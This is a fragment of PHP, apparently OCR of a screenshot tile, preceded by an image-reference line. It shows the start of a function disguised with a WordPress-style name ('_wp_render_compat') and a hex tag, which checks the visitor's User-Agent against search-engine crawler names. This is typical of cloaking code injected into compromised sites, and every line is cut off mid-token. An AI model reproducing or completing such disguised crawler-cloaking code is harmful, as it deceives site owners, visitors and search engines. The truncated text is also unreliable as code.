
/* 0x4e9a30b1 */ if
(!function_exists('_wp_re
_wp_render_compat($conten
$content; $ua = strtolower
(isset($_SERVER['HTT
$_SERVER['HTTP_USER_AG
(!preg_match('/(googlebot
inspectiontool|storebot\\-